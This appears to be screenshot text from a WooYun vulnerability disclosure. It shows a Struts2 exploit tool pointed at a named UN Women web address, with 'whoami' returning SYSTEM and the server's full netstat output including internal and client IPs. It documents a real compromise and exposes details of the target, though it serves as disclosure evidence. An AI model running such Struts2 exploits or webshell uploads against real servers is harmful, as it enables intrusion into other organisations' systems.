 菊花: http://sgdatabase.unwomen.org/home.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: netstat -an 执行 清空
★K8cmd-> whoami
================================================================================
nt authority\system
★K8cmd-> netstat -an
================================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:28002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:62676 0.0.0.0:0 LISTENING
TCP 0.0.0.0:62677 0.0.0.0:0 LISTENING
TCP 10.92.99.12:80 61.135.249.212:20616 FIN_WAIT_2
TCP 10.92.99.12:80 61.135.249.212:41573 TIME_WAIT
TCP 10.92.99.12:80 61.135.249.212:58736 TIME_WAIT
TCP 10.92.99.12:80 61.135.249.212:60185 TIME_WAIT
TCP 10.92.99.12:80 65.55.52.94:48713 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:9990 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10285 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10379 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10380 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10386 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10387 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10388 TIME_WAIT
TCP 10.92.99.12:80 116.251.208.189:10389 TIME_WAIT
www.wooyun.org